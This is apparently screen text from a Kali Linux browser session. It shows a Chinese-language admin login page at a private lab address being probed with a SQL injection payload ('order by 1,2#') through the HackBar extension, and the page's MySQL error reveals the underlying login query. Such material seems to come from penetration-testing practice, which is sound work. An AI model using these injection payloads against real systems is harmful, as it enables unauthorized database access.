 192.168.132.140/back/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
MySQL Query fail: select level from tcic_account where account = '1' order by 1,2#' and password = '1' !!! Unknown column '2' in 'order clause'
PLATFORM MANAGEMENT SYSTEM
後端管理系統
用戶名：
密碼：
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS Other
Load URL http://192.168.132.140/back/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
account=1' order by 1,2#&password=1